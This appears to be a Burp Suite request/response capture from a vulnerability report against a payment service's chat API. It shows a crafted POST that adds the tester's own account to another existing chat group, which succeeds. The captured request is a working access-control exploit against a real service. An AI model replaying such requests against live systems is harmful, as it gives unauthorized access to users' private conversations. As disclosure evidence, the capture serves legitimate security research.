 Send
Cancel
< | ▼
> | ▼
Target: https://api-my.pay.razer.com
?
Request
Raw Params Headers Hex
POST //v1_IM/friends/addGroupUser HTTP/1.1
User-Agent: Kaizo
Accept: application/vnd.yourapi.v1.full+json
deviceId: FA69E0
deviceName: google Pixel
deviceType: 2
auth_token: 28833723-
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Host: api-my.pay.razer.com
Connection: close
Accept-Encoding: gzip, deflate
userIds=9470 &groupId=19 &signature=f212a6c2e47ad2808d54fd787306d6b3
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Content-Type: application/vnd.yourapi.v1.full+json;charset=UTF-8
Content-Length: 41
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Date: Wed, 11 Dec 2019 14:10:20 GMT
Connection: close
{"message":"success","return_code":10000}
successfully added self to another existing chat group